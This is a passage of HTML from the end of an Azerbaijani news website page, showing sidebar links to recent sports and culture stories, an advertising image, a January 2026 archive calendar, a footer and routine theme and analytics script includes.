                            <a href="https://www.mustaqil.az/mostovoydan-qarabagin-q%c9%99l%c9%99b%c9%99sin%c9%99-reaksiya/" title="Permanent Link to Mostovoydan “Qarabağ”ın qələbəsinə reaksiya"><img post-id="168845" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2026/01/23/aleksandr-mostovoy.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Mostovoydan “Qarabağ”ın qələbəsinə reaksiya" title="Mostovoydan “Qarabağ”ın qələbəsinə reaksiya" title="Mostovoydan “Qarabağ”ın qələbəsinə reaksiya" title="Mostovoydan “Qarabağ”ın qələbəsinə reaksiya" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/mostovoydan-qarabagin-q%c9%99l%c9%99b%c9%99sin%c9%99-reaksiya/" rel="bookmark" title="Permanent Link to Mostovoydan “Qarabağ”ın qələbəsinə reaksiya">Mostovoydan “Qarabağ”ın qələbəsinə reaksiya</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/s%c9%99rif-agayar-r%c9%99sid-behbudova-gor%c9%99-uzr-ist%c9%99di/" title="Permanent Link to Şərif Ağayar Rəşid Behbudova görə üzr istədi"><img post-id="168842" fifu-featured="1" width="100" height="73" src="https://axar.az/media/2017/05/03/resid-behbudov-ceyran.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Şərif Ağayar Rəşid Behbudova görə üzr istədi" title="Şərif Ağayar Rəşid Behbudova görə üzr istədi" title="Şərif Ağayar Rəşid Behbudova görə üzr istədi" title="Şərif Ağayar Rəşid Behbudova görə üzr istədi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/s%c9%99rif-agayar-r%c9%99sid-behbudova-gor%c9%99-uzr-ist%c9%99di/" rel="bookmark" title="Permanent Link to Şərif Ağayar Rəşid Behbudova görə üzr istədi">Şərif Ağayar Rəşid Behbudova görə üzr istədi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.mustaqil.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td><a href="https://www.mustaqil.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td><a href="https://www.mustaqil.az/2026/01/22/" aria-label="Yazılar January 22, 2026 tarixində yayımlandı">22</a></td><td><a href="https://www.mustaqil.az/2026/01/23/" aria-label="Yazılar January 23, 2026 tarixində yayımlandı">23</a></td><td><a href="https://www.mustaqil.az/2026/01/24/" aria-label="Yazılar January 24, 2026 tarixində yayımlandı">24</a></td><td><a href="https://www.mustaqil.az/2026/01/25/" aria-label="Yazılar January 25, 2026 tarixində yayımlandı">25</a></td>
	</tr>
	<tr>
		<td id="today">26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



